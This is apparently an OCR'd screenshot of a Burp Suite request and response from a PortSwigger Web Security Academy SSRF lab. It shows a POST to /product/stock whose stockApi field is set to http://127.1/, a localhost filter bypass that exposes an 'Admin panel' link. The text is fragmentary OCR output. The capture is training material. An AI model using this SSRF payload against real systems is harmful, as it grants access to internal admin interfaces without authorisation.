 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ad300b7044e81e7819a935300ff0070.web-security-academy.net
3 Cookie: session=jdnEQK8pXSzeMTSYdYMcGl7lJTyGr74z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad300b7044e81e7819a935300ff0070.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 22
11 Origin:
https://0ad300b7044e81e7819a935300ff0070.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/
Response
Pretty Raw Hex Render Hackvertor \n
0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
27 <polygon points='14.3,0
12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status
is-notsolved'>
33 <span>LAB</span>
34 <p>Not solved</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|</
p>
48 <a href="/my-account">My account</a><p
>|</p>
49 </section>
50 </header>